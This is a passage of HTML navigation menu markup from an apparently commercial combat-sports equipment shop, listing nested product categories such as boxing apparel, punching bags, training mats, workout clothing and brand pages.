<div class='menulabel'><a class="action" href="/page/497167612">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-bags-strike-targets-shields" id="navigationhandle3"><img class="dynamicimage" alt="Training Bags &amp; Pads" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Training+Bags+%26+Pads&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/combat-sports-striking-bags">
Striking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heavy-bags">
Hanging Heavy Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-punching-bags">
Hanging Heavy Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521728">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-tear-drop-heavy-punching-bags">
Tear Drop Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-mushroom-punching-bags">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608776">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-bag-sets">
Heavy Bag Sets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521734">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-hanging-heavy-punching-bags">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521958">
Hanging Outdoor Heavy Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-training-bags">
Free Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-size-adult-portable-freestanding-martial-arts-bags">
Full Size Adult Floor Standing Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standing-punching-bag-accessories-replacement-parts">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519718">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521960">
Free Standing Outdoor Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-freestanding-kids-martial-arts-bags">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-punching-boxing-bags">
Youth Floor Standing Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521962">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-training-bags">
Muay Thai Kicking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-muay-thai-bags">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-muay-thai-kicking-bags">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-muay-thai-kicking-bags">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/speed-bags">
Speed Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-speed-bags">
Mounted Speed Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ball-bags">
Double Ended Ball Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522064">
Speed Bag Platforms, Mounts & Swivels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uppercut-punching-bags">
Uppercut Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608774">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-ball-teardrop-punching-bags">
Uppercut Ball & Teardrop Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cylinder-shaped-hanging-uppercut-punching-bags">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-shields-and-donuts">
Uppercut Shields & Donuts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/striking-dummies">
Striking Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-striking-dummies">
Adult Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-striking-dummies">
Youth Striking Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/grappling-dummies">
Grappling Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-grappling-dummies">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-grappling-dummies">
Adult Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522036">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/unfilled-martial-arts-training-bags-dummies">
Unfilled Training Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-punching-bags">
Unfilled Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-grappling-dummies">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/punching-bag-parts-accessories">
Punching Bag Parts and Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519700">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-bag-accessories">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/speed-bag-platforms-mounts-swivels">
Speed Bag Platforms, Mounts & Swivels </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-punching-bags-dummies">
Youth Punching Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523710">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523712">
Youth Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523778">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497523784">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523780">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523786">
Youth Floor Standing Punching Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-punching-bags">
Outdoor Punching Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-outdoor-heavy-bags">
Hanging Outdoor Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-outdoor-punching-bags">
Free Standing Outdoor Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-kicking-punching-bags">
Custom Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punching-bags">
Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/strike-training-targets-shields">
Targets, Pads & Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-training-pads-shields">
Martial Arts Pads and Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-body-shields">
Martial Arts Body Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/curved-martial-arts-body-shields">
Curved Martial Arts Body Shields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/straight-martial-arts-body-shields">
Straight Martial Arts Body Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shin-forearms-martial-arts-training-pads">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-kicking-shields">
Kicking Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/focus-pads-strike-targets">
Focus Pads & Mitts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-punching-targets">
Wall Punching Targets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-weapons">
Training Weapons</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rebreakable-martial-arts-training-boards">
Rebreakable Martial Arts Training Boards</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-mats" id="navigationhandle4"><img class="dynamicimage" alt="Mats" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Mats&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rollout-exercise-martial-arts-mats">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puzzle-mats">
Puzzle Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533594">
Custom Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583916">
Mat Transporters, Straps & Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585916">
Mat Transporters & Straps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583918">
Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585918">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583922">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583924">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585920">
UV Disinfectants</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/wrestling-mma-apparel" id="navigationhandle5"><img class="dynamicimage" alt="Apparel" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Apparel&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-clothes">
Workout Clothes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shirts">
Workout Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shirts">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shirts">
Women's Workout Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-pants">
Workout Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-pants">
Men's Workout Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-pants">
Women's Workout Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shorts">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shorts">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shorts">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-t-shirts">
Shirts & Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-mma-t-shirts">
Men's Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-t-shirts">
MMA T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-walkout-shirts">
MMA Walkout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-t-shirts">
Wrestling T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-tank-tops">
Men's Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929620">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-polos">
Athletic Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-mma-tops">
Women's Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-t-shirts">
Women's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937586">
Women's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-tank-tops">
Women's Tanks & Camis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-long-sleeve-shirts">
Women's Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-sports-bras">
Women's Sports Bras</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-mma-t-shirts">
Kid's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hoodies-sweatshirts">
Sweatshirts & Long Sleeves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hoodies-sweatshirts">
MMA Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-long-sleeve-shirts">
MMA Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hoodies-sweatshirts">
Wrestling Hoodies</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-training-shorts">
Athletic Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929634">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929636">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937596">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/board-shorts">
Board Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-board-shorts">
Men's Board Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-board-shorts">
Women's Board Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929594">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484931582">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929590">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929592">
NCAA Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998038">
Women's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929596">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929598">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484935582">
Youth MMA Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/485173610">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929612">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-sports-clothing">
Compression Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shorts">
Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shorts">
Men's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-shorts">
Women's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shorts">
Youth Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-shorts-sports-cups">
Compression Shorts w/Cup</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shirts-tech-tops">
Compression Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shirts">
Men's Compression Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shirts">
Youth Compression Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-pants">
Compression Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-pants">
Men's Compression Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-pants">
Women's Compression Pants</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/weightlifting-singlets">
Weightlifting Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-weightlifting-singlets">
Men's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-weightlifting-singlets">
Women's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-weightlifting-singlets">
Youth Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-socks-underwear">
Undergear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-socks">
Sports Socks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-socks">
Performance Athletic Socks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crazy-wild-colorful-socks">
Fun Athletic Socks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-underwear">
Sports Underwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-underwear">
Athletic Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-underwear">
Compression Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/489297586">
Women's Sports Bras</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hats-beanies">
Hats & Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hats">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-beanies-knit-caps">
MMA Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hats">
Wrestling Hats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-apparel">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-athletic-apparel">
Adidas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shirts">
Adidas Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-t-shirts">
Adidas T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-polo-shirts">
Adidas Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shorts">
Adidas Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-training-shorts">
Adidas Training Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-compression-shorts">
Adidas Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-martial-arts-gis">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-karate-uniforms">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-jiu-jitsu-gis">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-judo-gis">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-taekwondo-gis">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hats">
Adidas Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hoodies">
Adidas Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-warm-up-jackets">
Adidas Jackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165596">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165598">
Adidas Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-athletic-apparel">
Cliff Keen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-apparel">
Contract Killer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/highlands-fight-gear-apparel">
HighlandsFightGear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-products">
Macho</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-products">
Matman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-workout-apparel">
Otomix</a></div>
</div>
<div class="menuitem">
